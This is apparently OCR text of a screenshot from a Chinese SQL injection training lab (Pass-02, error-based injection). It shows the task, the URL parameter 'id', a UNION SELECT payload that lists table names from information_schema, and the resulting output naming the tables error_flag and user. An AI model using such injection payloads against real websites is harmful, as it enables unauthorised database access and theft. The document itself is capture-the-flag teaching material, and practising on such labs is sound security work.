 掌控安全学院SQL注入靶场
不安全 https://inject2b.lab.aqlab.cn/Pass-02/index.php?id=1%20%27and%201=2%20union%2...
掌控安全学院SQL注入靶场
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
本关考点:
显错注入（二）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句：
select *from user where id='1 'and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables
table_schema=database() -- '
查询结果:
Your Login name:error_flag,user
Your Password:3